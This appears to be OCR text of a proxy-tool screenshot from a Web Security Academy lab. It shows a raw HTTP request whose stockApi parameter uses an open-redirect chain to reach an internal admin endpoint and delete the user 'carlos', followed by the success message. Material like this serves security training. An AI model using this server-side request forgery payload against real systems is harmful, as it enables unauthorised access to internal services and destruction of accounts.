 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net
3 Cookie: session=HgNd3Uear1IG3XPCEZhUYfrLf6f49jq0; session=taiQyNVu0naesk7feXKkPbNYaHjKoCCG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 109
11 Origin: https://0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin/delete?username=car
los
Web Security
Academy
SS
re
Ba
User deleted successfully!
Users
wiener - Delete